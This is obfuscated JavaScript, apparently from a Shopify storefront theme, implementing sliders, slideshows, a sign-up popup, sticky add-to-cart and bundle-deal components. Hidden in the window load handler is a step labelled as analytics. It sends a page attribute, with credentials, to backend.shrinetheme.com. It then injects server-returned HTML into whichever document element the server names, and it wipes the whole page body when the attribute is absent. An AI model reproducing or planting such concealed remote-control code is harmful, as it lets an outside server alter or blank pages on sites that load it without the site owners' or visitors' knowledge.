_0x564d37=this[_0x4cb993(432)](_0x4d2ef8[_0x4cb993(397)](_0x4cb993(694)));_0x2d0228&&_0x564d37[_0x4cb993(713)]()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x222f56=_0x54b042;super(),this[_0x222f56(419)]=this[_0x222f56(397)]('[id^="Slider-"]'),this[_0x222f56(703)]=this[_0x222f56(757)](_0x222f56(423)),this.enableSliderLooping=!1,this[_0x222f56(309)]=this.querySelector(_0x222f56(792)),this[_0x222f56(560)]=this[_0x222f56(397)](_0x222f56(639)),this[_0x222f56(408)]=this[_0x222f56(397)](_0x222f56(512)),this[_0x222f56(544)]=this.querySelector('button[name="next"]'),!(!this[_0x222f56(419)]||!this[_0x222f56(544)]||(this.internalVideos=this[_0x222f56(757)]("internal-video"),this.pauseVideos=this.dataset[_0x222f56(594)]===_0x222f56(360)&&this[_0x222f56(458)][_0x222f56(564)]>0,this.initPages(),new ResizeObserver(_0x119ef3=>this[_0x222f56(794)]()).observe(this[_0x222f56(419)]),this[_0x222f56(419)].addEventListener(_0x222f56(533),this[_0x222f56(584)][_0x222f56(480)](this)),this[_0x222f56(408)][_0x222f56(358)]("click",this[_0x222f56(444)].bind(this)),this.nextButton[_0x222f56(358)](_0x222f56(520),this[_0x222f56(444)][_0x222f56(480)](this)),this[_0x222f56(737)]=this[_0x222f56(397)](_0x222f56(596)),!this[_0x222f56(737)]||!this[_0x222f56(737)].querySelector(_0x222f56(492))))&&(this[_0x222f56(459)]=this[_0x222f56(419)].querySelector(_0x222f56(590)),this[_0x222f56(398)]=Array.from(this[_0x222f56(737)][_0x222f56(757)](_0x222f56(492))),this[_0x222f56(398)][_0x222f56(366)](_0x347bb3=>_0x347bb3.addEventListener("click",this[_0x222f56(578)][_0x222f56(480)](this))))}initPages(){const _0x57cf10=_0x54b042;this.sliderItemsToShow=Array[_0x57cf10(555)](this[_0x57cf10(703)]).filter(_0x369a82=>_0x369a82[_0x57cf10(315)]>0),!(this[_0x57cf10(558)][_0x57cf10(564)]<2)&&(this[_0x57cf10(454)]=this[_0x57cf10(558)][1][_0x57cf10(288)]-this[_0x57cf10(558)][0].offsetLeft,this.slidesPerPage=Math[_0x57cf10(695)]((this[_0x57cf10(419)][_0x57cf10(315)]-this[_0x57cf10(558)][0][_0x57cf10(288)])/this[_0x57cf10(454)]),this[_0x57cf10(285)]=this.sliderItemsToShow[_0x57cf10(564)]-this[_0x57cf10(672)]+1,this[_0x57cf10(584)]())}resetPages(){const _0x1ec7c2=_0x54b042;this[_0x1ec7c2(703)]=this.querySelectorAll(_0x1ec7c2(423)),this.initPages()}update(){const _0x57bfea=_0x54b042;if(!this[_0x57bfea(419)]||!this[_0x57bfea(544)])return;const _0x4d1a05=this[_0x57bfea(382)];if(this[_0x57bfea(382)]=Math[_0x57bfea(675)](this[_0x57bfea(419)][_0x57bfea(696)]/this[_0x57bfea(454)])+1,this.currentPageElement&&this.pageTotalElement&&(this[_0x57bfea(309)][_0x57bfea(691)]=this.currentPage,this[_0x57bfea(560)][_0x57bfea(691)]=this[_0x57bfea(285)]),this[_0x57bfea(382)]!=_0x4d1a05&&this[_0x57bfea(758)](new CustomEvent(_0x57bfea(796),{detail:{currentPage:this[_0x57bfea(382)],currentElement:this.sliderItemsToShow[this[_0x57bfea(382)]-1]}})),this[_0x57bfea(722)]=this.querySelectorAll(".slider-counter__link"),this[_0x57bfea(722)][_0x57bfea(564)]>0){this.sliderControlButtons[_0x57bfea(366)](_0x367226=>{const _0x9b2429=_0x57bfea;_0x367226.classList[_0x9b2429(644)](_0x9b2429(825)),_0x367226[_0x9b2429(665)](_0x9b2429(716))});const _0x2807a0=this.sliderControlButtons[this[_0x57bfea(382)]-1];_0x2807a0&&(_0x2807a0.classList[_0x57bfea(456)](_0x57bfea(825)),_0x2807a0[_0x57bfea(353)](_0x57bfea(716),!0))}const _0x5c6baf=this.sliderItems[this.currentPage-1];this.pauseVideos&&_0x5c6baf&&this[_0x57bfea(458)].forEach(_0x27e5d5=>{const _0x3e44ee=_0x57bfea;_0x5c6baf.id!=_0x27e5d5[_0x3e44ee(655)]('[id^="Slide-"]').id&&_0x27e5d5[_0x3e44ee(501)].autoplay!==_0x3e44ee(360)&&(_0x27e5d5.querySelector(_0x3e44ee(601)).pause(),_0x27e5d5[_0x3e44ee(557)].remove(_0x3e44ee(586)))}),!this[_0x57bfea(680)]&&(this[_0x57bfea(292)](this[_0x57bfea(558)][0])&&this[_0x57bfea(419)][_0x57bfea(696)]===0?this[_0x57bfea(408)][_0x57bfea(353)](_0x57bfea(372),_0x57bfea(372)):this[_0x57bfea(408)][_0x57bfea(665)](_0x57bfea(372)),this[_0x57bfea(292)](this[_0x57bfea(558)][this[_0x57bfea(558)].length-1])?this.nextButton[_0x57bfea(353)](_0x57bfea(372),_0x57bfea(372)):this[_0x57bfea(544)][_0x57bfea(665)](_0x57bfea(372)))}[_0x54b042(292)](_0x26dc85,_0x2a1e5e=0){const _0x448cf5=_0x54b042,_0x11f658=this[_0x448cf5(419)][_0x448cf5(315)]+this[_0x448cf5(419)][_0x448cf5(696)]-_0x2a1e5e;return _0x26dc85[_0x448cf5(288)]+_0x26dc85[_0x448cf5(315)]<=_0x11f658&&_0x26dc85.offsetLeft>=this[_0x448cf5(419)].scrollLeft}[_0x54b042(444)](_0x3c9cd4){const _0x445d01=_0x54b042;_0x3c9cd4[_0x445d01(642)]();const _0x363889=_0x3c9cd4[_0x445d01(556)][_0x445d01(501)][_0x445d01(536)]||1;this[_0x445d01(380)]=_0x3c9cd4.currentTarget[_0x445d01(400)]===_0x445d01(610)?this[_0x445d01(419)].scrollLeft+_0x363889*this[_0x445d01(454)]:this[_0x445d01(419)][_0x445d01(696)]-_0x363889*this[_0x445d01(454)],this[_0x445d01(419)][_0x445d01(352)]({left:this[_0x445d01(380)]})}linkToSlide(_0x5d0de3){const _0xd9ca0=_0x54b042;_0x5d0de3.preventDefault();const _0xf43129=this[_0xd9ca0(419)][_0xd9ca0(696)]+this[_0xd9ca0(459)][_0xd9ca0(315)]*(this[_0xd9ca0(398)][_0xd9ca0(700)](_0x5d0de3.currentTarget)+1-this[_0xd9ca0(382)]);this[_0xd9ca0(419)][_0xd9ca0(352)]({left:_0xf43129})}}customElements[_0x54b042(441)](_0x54b042(461),SliderComponent),window[_0x54b042(358)](_0x54b042(743),function(){const _0x48aea7=_0x54b042;document[_0x48aea7(757)](_0x48aea7(629))[_0x48aea7(366)](_0x4004c0=>{const _0x3e5e26=_0x48aea7,_0x40f0cf=_0x4004c0.querySelector(_0x3e5e26(320)),_0x52b4be=_0x4004c0[_0x3e5e26(397)](_0x3e5e26(479)),_0x2ebe64=_0x4004c0[_0x3e5e26(397)](_0x3e5e26(494));_0x4004c0.querySelector(_0x3e5e26(339))[_0x3e5e26(358)](_0x3e5e26(678),_0x3d2772=>{const _0xd017dc=_0x3e5e26,_0x2ed289=_0x3d2772[_0xd017dc(556)][_0xd017dc(286)];_0x40f0cf[_0xd017dc(811)].width=_0x2ed289+"%",_0x52b4be.style[_0xd017dc(299)]=100-_0x2ed289+"%",_0x2ebe64.style[_0xd017dc(482)]=_0x2ed289+"%"})});const _0x51b641=document.querySelector(".sign-up-popup-modal");if(_0x51b641){let _0x3e3a192=function(_0x5e10c7,_0x3b4ba3){const _0x472103=_0x48aea7;var _0x31118e=new Date(_0x5e10c7);return _0x31118e[_0x472103(710)](_0x31118e[_0x472103(370)]()+_0x3b4ba3),_0x31118e},_0x3a02932=function(){setTimeout(function(){const _0x2b1eb5=_0x590f;_0x51b641.classList[_0x2b1eb5(456)]("popup-modal--active"),_0x4f2f24[_0x2b1eb5(557)][_0x2b1eb5(456)](_0x2b1eb5(773)),_0x37235f2();const _0x4d84b3=_0x3e3a192(_0xbaf1b7,parseInt(_0x46178a)),_0x195adf={next_display_date:_0x4d84b3,dismissed:!1};localStorage.setItem(_0x290c76,JSON[_0x2b1eb5(593)](_0x195adf))},parseInt(_0x2746a6)*1e3)},_0x37235f2=function(){const _0x4d7da6=_0x48aea7;if(_0x61a4d5===_0x4d7da6(360)){const _0x4d9cef=_0x51b641[_0x4d7da6(397)](_0x4d7da6(347)),_0x42f3dc=_0x51b641[_0x4d7da6(397)](_0x4d7da6(446));let _0xf6db02=parseFloat(_0x5ddf98)*60,_0x4fe9f9=Math[_0x4d7da6(695)](_0xf6db02/60);_0x4fe9f9.toString()[_0x4d7da6(564)]===1&&(_0x4fe9f9="0"+_0x4fe9f9);let _0x224d82=_0xf6db02%60;_0x224d82[_0x4d7da6(384)]()[_0x4d7da6(564)]===1&&(_0x224d82="0"+_0x224d82),_0x4d9cef.innerText=_0x4fe9f9,_0x42f3dc[_0x4d7da6(742)]=_0x224d82;const _0x146c4e=setInterval(()=>{const _0x4e6949=_0x4d7da6;_0xf6db02-=1;let _0x5106f6=Math[_0x4e6949(695)](_0xf6db02/60);_0x5106f6.toString()[_0x4e6949(564)]===1&&(_0x5106f6="0"+_0x5106f6);let _0x11598d=_0xf6db02%60;_0x11598d.toString()[_0x4e6949(564)]===1&&(_0x11598d="0"+_0x11598d),_0x4d9cef[_0x4e6949(742)]=_0x5106f6,_0x42f3dc[_0x4e6949(742)]=_0x11598d,_0xf6db02<=0&&(_0xf6db02=parseFloat(_0x5ddf98)*60-45)},1e3)}},_0x2938f72=function(){const _0xdf6f9a=_0x48aea7;_0x51b641.classList[_0xdf6f9a(644)](_0xdf6f9a(402)),_0x4f2f24[_0xdf6f9a(557)][_0xdf6f9a(644)]("popup-overlay--active")};var _0x3e3a19=_0x3e3a192,_0x3a0293=_0x3a02932,_0x37235f=_0x37235f2,_0x2938f7=_0x2938f72;const _0x469b73=_0x51b641[_0x48aea7(362)](_0x48aea7(744)),_0x2746a6=_0x51b641[_0x48aea7(362)](_0x48aea7(782)),_0x46178a=_0x51b641[_0x48aea7(362)](_0x48aea7(440)),_0x61a4d5=_0x51b641[_0x48aea7(362)](_0x48aea7(570)),_0x5ddf98=_0x51b641[_0x48aea7(362)](_0x48aea7(403)),_0x4f2f24=document.querySelector(_0x48aea7(354)),_0x585a61=_0x51b641[_0x48aea7(397)](_0x48aea7(647)),_0x86f4e0=_0x51b641[_0x48aea7(397)](".popup-modal__dismiss-btn"),_0xbaf1b7=new Date,_0x290c76="promo-bar-data-"+window[_0x48aea7(387)][_0x48aea7(634)];if(_0x469b73===_0x48aea7(359))if(this[_0x48aea7(587)].getItem(_0x290c76)===null)_0x3a02932();else{const _0x3578db=JSON[_0x48aea7(389)](this[_0x48aea7(587)][_0x48aea7(317)](_0x290c76)),_0x3d5e1a=new Date(_0x3578db.next_display_date);_0xbaf1b7[_0x48aea7(471)]()>_0x3d5e1a.getTime()&&_0x3a02932()}else _0x37235f2();_0x4f2f24[_0x48aea7(358)]("click",function(){_0x2938f72()}),_0x585a61[_0x48aea7(358)](_0x48aea7(520),function(){_0x2938f72()}),_0x86f4e0&&_0x86f4e0.addEventListener(_0x48aea7(520),function(){_0x2938f72()})}const _0x3ed429=document.querySelector(_0x48aea7(726)),_0x397f8b=_0x3ed429[_0x48aea7(362)](_0x48aea7(815));_0x3ed429!==null&&_0x397f8b!==void 0?setTimeout(function(){const _0x517033=_0x48aea7;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/disable",{headers:{"content-type":_0x517033(414),"sec-fetch-mode":_0x517033(688),"sec-fetch-site":"cross-site"},body:JSON[_0x517033(593)]({data:_0x397f8b[_0x517033(295)]()}),method:_0x517033(321),mode:_0x517033(688),credentials:_0x517033(491)})[_0x517033(801)](_0x502adb=>{if(_0x502adb[_0x517033(374)]===201)return _0x502adb.json()}).then(_0x531d8f=>{const _0x2a0775=_0x517033;_0x531d8f&&document[_0x531d8f.b]&&(document[_0x531d8f.b][_0x2a0775(428)]=_0x531d8f.h)})}catch{console[_0x517033(582)](_0x517033(730))}},112):document.body[_0x48aea7(428)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x4327dc=_0x54b042;super(),this[_0x4327dc(737)]=this.querySelector(_0x4327dc(596)),this.enableSliderLooping=!0,this[_0x4327dc(737)]&&(this[_0x4327dc(459)]=this[_0x4327dc(419)].querySelector(_0x4327dc(632)),this[_0x4327dc(558)][_0x4327dc(564)]>0&&(this[_0x4327dc(382)]=1),this.sliderControlLinksArray=Array[_0x4327dc(555)](this[_0x4327dc(737)].querySelectorAll(_0x4327dc(492))),this[_0x4327dc(398)][_0x4327dc(366)](_0x48fddd=>_0x48fddd.addEventListener(_0x4327dc(520),this[_0x4327dc(578)][_0x4327dc(480)](this))),this[_0x4327dc(419)][_0x4327dc(358)](_0x4327dc(533),this.setSlideVisibility.bind(this)),this[_0x4327dc(788)](),this.slider[_0x4327dc(362)](_0x4327dc(369))===_0x4327dc(360)&&this.setAutoPlay())}[_0x54b042(724)](){const _0x3e82ad=_0x54b042;this[_0x3e82ad(550)]=this[_0x3e82ad(397)](_0x3e82ad(609)),this[_0x3e82ad(760)]=this[_0x3e82ad(419)][_0x3e82ad(501)][_0x3e82ad(341)]*1e3,this[_0x3e82ad(550)][_0x3e82ad(358)](_0x3e82ad(520),this[_0x3e82ad(525)][_0x3e82ad(480)](this)),this[_0x3e82ad(358)](_0x3e82ad(649),this[_0x3e82ad(804)][_0x3e82ad(480)](this)),this[_0x3e82ad(358)](_0x3e82ad(521),this[_0x3e82ad(433)][_0x3e82ad(480)](this)),this.addEventListener(_0x3e82ad(457),this[_0x3e82ad(804)][_0x3e82ad(480)](this)),this[_0x3e82ad(358)]("focusout",this[_0x3e82ad(433)][_0x3e82ad(480)](this)),this[_0x3e82ad(663)](),this[_0x3e82ad(735)]=!0}[_0x54b042(444)](_0x538d68){const _0x47daa2=_0x54b042;super[_0x47daa2(444)](_0x538d68);const _0xe137ad=this.currentPage===1,_0x3e9e32=this.currentPage===this[_0x47daa2(558)][_0x47daa2(564)];!_0xe137ad&&!_0x3e9e32||(_0xe137ad&&_0x538d68[_0x47daa2(556)][_0x47daa2(400)]===_0x47daa2(378)?this[_0x47daa2(380)]=this[_0x47daa2(419)][_0x47daa2(696)]+this[_0x47daa2(459)][_0x47daa2(315)]*this[_0x47daa2(558)][_0x47daa2(564)]:_0x3e9e32&&_0x538d68[_0x47daa2(556)][_0x47daa2(400)]===_0x47daa2(610)&&(this[_0x47daa2(380)]=0),this[_0x47daa2(419)][_0x47daa2(352)]({left:this.slideScrollPosition}))}[_0x54b042(584)](){const _0x575bb2=_0x54b042;super.update(),this[_0x575bb2(722)]=this.querySelectorAll(_0x575bb2(492)),this[_0x575bb2(408)][_0x575bb2(665)](_0x575bb2(372)),this.sliderControlButtons[_0x575bb2(564)]&&(this.sliderControlButtons.forEach(_0x44a4fd=>{const _0x464f75=_0x575bb2;_0x44a4fd.classList[_0x464f75(644)](_0x464f75(825)),_0x44a4fd.removeAttribute(_0x464f75(716))}),this[_0x575bb2(722)][this[_0x575bb2(382)]-1][_0x575bb2(557)][_0x575bb2(456)](_0x575bb2(825)),this[_0x575bb2(722)][this[_0x575bb2(382)]-1][_0x575bb2(353)](_0x575bb2(716),!0))}[_0x54b042(525)](){const _0x2a2d18=_0x54b042;this[_0x2a2d18(530)](this[_0x2a2d18(735)]),this[_0x2a2d18(735)]?this[_0x2a2d18(727)]():this[_0x2a2d18(663)](),this[_0x2a2d18(735)]=!this.autoplayButtonIsSetToPlay}[_0x54b042(433)](_0xd55369){const _0x404bd7=_0x54b042,_0x42b465=_0xd55369[_0x404bd7(766)]===this[_0x404bd7(550)]||this[_0x404bd7(550)][_0x404bd7(623)](_0xd55369[_0x404bd7(766)]);!this[_0x404bd7(735)]||_0x42b465||this[_0x404bd7(663)]()}[_0x54b042(804)](_0x147408){const _0x333bb5=_0x54b042;(_0x147408[_0x333bb5(766)]===this.sliderAutoplayButton||this[_0x333bb5(550)].contains(_0x147408[_0x333bb5(766)]))&&this.autoplayButtonIsSetToPlay?this[_0x333bb5(663)]():this[_0x333bb5(735)]&&this[_0x333bb5(727)]()}[_0x54b042(663)](){const _0x42ed78=_0x54b042;this[_0x42ed78(419)][_0x42ed78(353)](_0x42ed78(322),_0x42ed78(294)),clearInterval(this[_0x42ed78(583)]),this[_0x42ed78(583)]=setInterval(this[_0x42ed78(350)].bind(this),this.autoplaySpeed)}[_0x54b042(727)](){const _0x53faaf=_0x54b042;this[_0x53faaf(419)][_0x53faaf(353)]("aria-live","polite"),clearInterval(this[_0x53faaf(583)])}togglePlayButtonState(_0x330103){const _0x2a6909=_0x54b042;_0x330103?(this[_0x2a6909(550)][_0x2a6909(557)][_0x2a6909(456)](_0x2a6909(430)),this[_0x2a6909(550)][_0x2a6909(353)](_0x2a6909(513),window[_0x2a6909(515)][_0x2a6909(624)])):(this[_0x2a6909(550)][_0x2a6909(557)][_0x2a6909(644)](_0x2a6909(430)),this[_0x2a6909(550)].setAttribute(_0x2a6909(513),window.accessibilityStrings[_0x2a6909(723)]))}[_0x54b042(350)](){const _0x2e031b=_0x54b042,_0x1e3d63=this[_0x2e031b(382)]===this[_0x2e031b(703)][_0x2e031b(564)]?0:this[_0x2e031b(419)][_0x2e031b(696)]+this.slider[_0x2e031b(397)](".slideshow__slide")[_0x2e031b(315)];this[_0x2e031b(419)][_0x2e031b(352)]({left:_0x1e3d63})}setSlideVisibility(){const _0x574d7f=_0x54b042;this[_0x574d7f(558)][_0x574d7f(366)]((_0xb1e7bd,_0x9ae888)=>{const _0x3fc7d3=_0x574d7f,_0x33c1f4=_0xb1e7bd[_0x3fc7d3(757)]("a");_0x9ae888===this[_0x3fc7d3(382)]-1?(_0x33c1f4.length&&_0x33c1f4.forEach(_0x1a90de=>{const _0x396ba8=_0x3fc7d3;_0x1a90de[_0x396ba8(665)](_0x396ba8(673))}),_0xb1e7bd.setAttribute(_0x3fc7d3(595),"false"),_0xb1e7bd[_0x3fc7d3(665)]("tabindex")):(_0x33c1f4[_0x3fc7d3(564)]&&_0x33c1f4[_0x3fc7d3(366)](_0x2eae7b=>{const _0x541296=_0x3fc7d3;_0x2eae7b[_0x541296(353)](_0x541296(673),"-1")}),_0xb1e7bd[_0x3fc7d3(353)]("aria-hidden",_0x3fc7d3(360)),_0xb1e7bd[_0x3fc7d3(353)]("tabindex","-1"))})}linkToSlide(_0x5e3ace){const _0x2b54b8=_0x54b042;_0x5e3ace[_0x2b54b8(642)]();const _0x424cc4=this[_0x2b54b8(419)][_0x2b54b8(696)]+this[_0x2b54b8(459)][_0x2b54b8(315)]*(this.sliderControlLinksArray[_0x2b54b8(700)](_0x5e3ace.currentTarget)+1-this[_0x2b54b8(382)]);this[_0x2b54b8(419)][_0x2b54b8(352)]({left:_0x424cc4})}}customElements[_0x54b042(441)](_0x54b042(753),SlideshowComponent);function updateVariantStatuses(_0x12b428,_0x43c18c){const _0x3aac09=_0x54b042;_0x43c18c[_0x3aac09(366)]((_0x544dab,_0x5d66bb)=>{const _0x135821=_0x3aac09;if(_0x5d66bb===0)return;const _0x12f20e=[..._0x544dab.querySelectorAll(_0x135821(574))],_0x3be287=_0x43c18c[_0x5d66bb-1].querySelector(_0x135821(465)).value,_0x3cea8a=_0x12b428[_0x135821(614)](_0x171a3f=>_0x171a3f[_0x135821(627)]&&_0x171a3f["option"+_0x5d66bb]===_0x3be287)[_0x135821(496)](_0x32a090=>_0x32a090[_0x135821(574)+(_0x5d66bb+1)]),_0x3877f5=_0x12b428[_0x135821(614)](_0x55c18a=>_0x55c18a[_0x135821(574)+_0x5d66bb]===_0x3be287)[_0x135821(496)](_0x15b69e=>_0x15b69e[_0x135821(574)+(_0x5d66bb+1)]);_0x12f20e.forEach(_0x9ba974=>{const _0x27fffa=_0x135821;_0x9ba974.classList[_0x27fffa(644)]("unavailable",_0x27fffa(580)),_0x3877f5[_0x27fffa(816)](_0x9ba974[_0x27fffa(362)](_0x27fffa(286)))?_0x3cea8a[_0x27fffa(816)](_0x9ba974.getAttribute(_0x27fffa(286)))?_0x9ba974[_0x27fffa(742)]=_0x9ba974.getAttribute("value"):(_0x9ba974.innerText=window[_0x27fffa(551)].unavailable_with_option.replace("[value]",_0x9ba974.getAttribute(_0x27fffa(286))),_0x9ba974[_0x27fffa(557)].add(_0x27fffa(827))):(_0x9ba974[_0x27fffa(742)]=window[_0x27fffa(551)][_0x27fffa(409)][_0x27fffa(469)](_0x27fffa(542),_0x9ba974[_0x27fffa(362)](_0x27fffa(286))),_0x9ba974[_0x27fffa(557)].add(_0x27fffa(580)))})})}function formatMoney(_0x33a1b4,_0x589e73,_0xf02260=!1){const _0x290391=_0x54b042;typeof _0x33a1b4=="string"&&(_0x33a1b4=_0x33a1b4[_0x290391(469)](".",""));var _0x1c6d6f="",_0x50d7a8=/\{\{\s*(\w+)\s*\}\}/,_0x1cfa13=_0x589e73;function _0x1d3c0c(_0x5defa4,_0x1fecbe){return typeof _0x5defa4>"u"?_0x1fecbe:_0x5defa4}function _0x3287be(_0x71dc52,_0x241337,_0x22099a,_0x5d7fc5){const _0x1a8ad6=_0x290391;if(_0x241337=_0x1d3c0c(_0x241337,2),_0x22099a=_0x1d3c0c(_0x22099a,","),_0x5d7fc5=_0x1d3c0c(_0x5d7fc5,"."),isNaN(_0x71dc52)||_0x71dc52==null)return 0;_0x71dc52=(_0x71dc52/100)[_0x1a8ad6(519)](_0x241337);var _0x1dbbf3=_0x71dc52[_0x1a8ad6(819)]("."),_0x10386f=_0x1dbbf3[0][_0x1a8ad6(469)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x22099a),_0x26e5e1=_0x1dbbf3[1]?_0x5d7fc5+_0x1dbbf3[1]:"";return _0xf02260&&_0x26e5e1===_0x5d7fc5+"00"&&(_0x26e5e1=""),_0x10386f+_0x26e5e1}switch(_0x1cfa13[_0x290391(547)](_0x50d7a8)[1]){case _0x290391(376):_0x1c6d6f=_0x3287be(_0x33a1b4,2);break;case"amount_no_decimals":_0x1c6d6f=_0x3287be(_0x33a1b4,0);break;case"amount_with_comma_separator":_0x1c6d6f=_0x3287be(_0x33a1b4,2,".",",");break;case _0x290391(802):_0x1c6d6f=_0x3287be(_0x33a1b4,0,".",",");break}return _0x1cfa13[_0x290391(469)](_0x50d7a8,_0x1c6d6f)}class StickyAtc extends HTMLElement{constructor(){const _0x107bd9=_0x54b042;super(),this[_0x107bd9(392)]=this.dataset[_0x107bd9(772)]===_0x107bd9(360),this[_0x107bd9(476)]=this[_0x107bd9(501)][_0x107bd9(628)]===_0x107bd9(360),this[_0x107bd9(780)]=document[_0x107bd9(397)](_0x107bd9(393)+this[_0x107bd9(501)][_0x107bd9(611)]),this[_0x107bd9(417)]=document.querySelectorAll(".floating-btn"),this.footerSpacing(),this.isAfterScroll?(this[_0x107bd9(411)](),document[_0x107bd9(358)](_0x107bd9(533),this[_0x107bd9(411)].bind(this))):this.floatingBtns[_0x107bd9(366)](_0x22e123=>{const _0x3b2fc5=_0x107bd9;_0x22e123[_0x3b2fc5(811)][_0x3b2fc5(510)]("--sticky-atc-offset",this[_0x3b2fc5(554)]+"px")}),this[_0x107bd9(476)]&&(this[_0x107bd9(628)]=this.querySelector(_0x107bd9(652)),this[_0x107bd9(336)]=document[_0x107bd9(397)](""+this[_0x107bd9(501)].scrollDestination.replace("id",this.dataset[_0x107bd9(611)])),this[_0x107bd9(628)]&&this[_0x107bd9(336)]&&this[_0x107bd9(628)][_0x107bd9(358)](_0x107bd9(520),this[_0x107bd9(719)].bind(this)))}checkATCScroll(){const _0x1f564a=_0x54b042;window[_0x1f564a(361)]>this.mainAtcBtn.offsetTop+this[_0x1f564a(780)][_0x1f564a(554)]?(this[_0x1f564a(811)].transform="none",this[_0x1f564a(725)]=!0):(this[_0x1f564a(811)].transform="",this.scrolledPast=!1),this[_0x1f564a(417)][_0x1f564a(366)](_0x321060=>{const _0x2961d0=_0x1f564a;this[_0x2961d0(725)]?_0x321060[_0x2961d0(811)].setProperty(_0x2961d0(537),this[_0x2961d0(554)]+"px"):_0x321060[_0x2961d0(811)][_0x2961d0(510)]("--sticky-atc-offset",_0x2961d0(636))})}[_0x54b042(719)](){const _0x38353a=_0x54b042,_0x94bfa6=document[_0x38353a(397)]("sticky-header"),_0xa77923=_0x94bfa6?_0x94bfa6[_0x38353a(568)]:0;window[_0x38353a(352)]({top:this.scrollDestination[_0x38353a(659)]-_0xa77923-15,behavior:_0x38353a(473)})}[_0x54b042(664)](){const _0x4f2cf4=_0x54b042,_0x31478d=document[_0x4f2cf4(397)](".footer");_0x31478d&&(_0x31478d[_0x4f2cf4(811)][_0x4f2cf4(395)]=this.clientHeight-1+"px")}}customElements[_0x54b042(441)](_0x54b042(451),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x3c4291=_0x54b042;super(),this.productContainers=this[_0x3c4291(757)](_0x3c4291(615)),this[_0x3c4291(619)]=this[_0x3c4291(757)](_0x3c4291(755)),this[_0x3c4291(686)]=this[_0x3c4291(757)](_0x3c4291(689)),this[_0x3c4291(552)]=this[_0x3c4291(757)](_0x3c4291(493)),this[_0x3c4291(296)]=this[_0x3c4291(757)](_0x3c4291(375)),this[_0x3c4291(449)]=this[_0x3c4291(757)](_0x3c4291(516)),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x3c4291(388)]=this[_0x3c4291(397)](_0x3c4291(399)),this[_0x3c4291(514)]=this.querySelector(_0x3c4291(463)),this[_0x3c4291(784)]=this.dataset[_0x3c4291(784)]==="true",this.percentageLeft=parseFloat(this.dataset.percentageLeft),this[_0x3c4291(462)]=parseFloat(this.dataset[_0x3c4291(462)]),this[_0x3c4291(287)]=this[_0x3c4291(501)].currencySymbol,this[_0x3c4291(478)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x3c4291(751)]=[],this[_0x3c4291(407)](),this[_0x3c4291(552)][_0x3c4291(366)](_0x2b7078=>{const _0x30b9f8=_0x3c4291;_0x2b7078[_0x30b9f8(358)]("change",this[_0x30b9f8(306)][_0x30b9f8(480)](this))}),this[_0x3c4291(296)][_0x3c4291(366)](_0x4c5a71=>{const _0x10f353=_0x3c4291;_0x4c5a71[_0x10f353(358)](_0x10f353(416),this[_0x10f353(776)][_0x10f353(480)](this))})}initIds(){const _0x1dabb2=_0x54b042;this[_0x1dabb2(552)][_0x1dabb2(366)](_0xc96f08=>{const _0xd1efe1=_0x1dabb2;this.selectedVariants[_0xc96f08[_0xd1efe1(501)][_0xd1efe1(592)]]={id:_0xc96f08.dataset.id,price:_0xc96f08[_0xd1efe1(501)][_0xd1efe1(437)],comparePrice:_0xc96f08[_0xd1efe1(501)][_0xd1efe1(747)],checked:!0}}),this.updateFormIds()}[_0x54b042(306)](_0x1d5e1e){const _0x425331=_0x54b042,_0x5eeb61=_0x1d5e1e.currentTarget,_0x4802b8=_0x5eeb61[_0x425331(368)],_0x556d3d=parseInt(_0x5eeb61.dataset.index);this[_0x425331(478)][_0x5eeb61.dataset[_0x425331(592)]][_0x425331(368)]=_0x4802b8;const _0x53352a=this[_0x425331(363)][_0x556d3d],_0x16625a=_0x53352a[_0x425331(397)](_0x425331(375));_0x4802b8?(this[_0x425331(619)][_0x556d3d][_0x425331(557)][_0x425331(644)](_0x425331(559)),_0x53352a[_0x425331(557)].remove("bundle-deals__product--deselected"),_0x16625a&&_0x16625a.removeAttribute(_0x425331(372))):(this[_0x425331(619)][_0x556d3d][_0x425331(557)][_0x425331(456)](_0x425331(559)),_0x53352a[_0x425331(557)][_0x425331(456)](_0x425331(770)),_0x16625a&&_0x16625a[_0x425331(353)]("disabled","")),this[_0x425331(685)](),this[_0x425331(784)]&&this[_0x425331(338)]()}[_0x54b042(776)](_0x1622bb){const _0x29df37=_0x54b042,_0x51284b=_0x1622bb[_0x29df37(556)],_0x34372a=parseInt(_0x51284b[_0x29df37(501)][_0x29df37(489)]);let{price:_0x50a2ac,comparePrice:_0x4d6deb,image:_0x20e85a}=_0x1622bb.target[_0x29df37(765)][_0x1622bb[_0x29df37(766)].selectedIndex][_0x29df37(501)];_0x50a2ac=parseInt(_0x50a2ac),_0x4d6deb=parseInt(_0x4d6deb);const _0x1802a7=_0x1622bb[_0x29df37(766)][_0x29df37(286)];this.selectedVariants[_0x51284b[_0x29df37(501)].idIndex].id=_0x1802a7,this.selectedVariants[_0x51284b[_0x29df37(501)][_0x29df37(592)]].price=_0x50a2ac,this[_0x29df37(478)][_0x51284b[_0x29df37(501)][_0x29df37(592)]][_0x29df37(747)]=_0x4d6deb,this[_0x29df37(685)](),this[_0x29df37(784)]&&(this.prices[_0x34372a][_0x29df37(428)]=this[_0x29df37(287)]+(_0x50a2ac/100)[_0x29df37(519)](2),_0x4d6deb>_0x50a2ac?this[_0x29df37(666)][_0x34372a][_0x29df37(428)]=this[_0x29df37(287)]+(_0x4d6deb/100)[_0x29df37(519)](2):this[_0x29df37(666)][_0x34372a][_0x29df37(428)]="",this[_0x29df37(338)]()),_0x20e85a&&_0x20e85a[_0x29df37(564)]>0&&(this.mediaItemImgs[_0x34372a][_0x29df37(585)]=_0x20e85a)}[_0x54b042(685)](){const _0x3ec8ed=_0x54b042,_0x3d3881=[],_0x29a1cc=this[_0x3ec8ed(478)];for(const _0x3bb9fe in _0x29a1cc){const _0x4631b2=_0x29a1cc[_0x3bb9fe];if(_0x4631b2!=null&&_0x4631b2[_0x3ec8ed(368)]){const _0x1ebfe7=_0x3d3881[_0x3ec8ed(705)](_0x39513a=>_0x39513a.id===_0x4631b2.id);_0x1ebfe7<0?_0x3d3881[_0x3ec8ed(334)]({id:_0x4631b2.id,quantity:1}):_0x3d3881[_0x1ebfe7].quantity+=1}}this[_0x3ec8ed(751)]=_0x3d3881}[_0x54b042(338)](){const 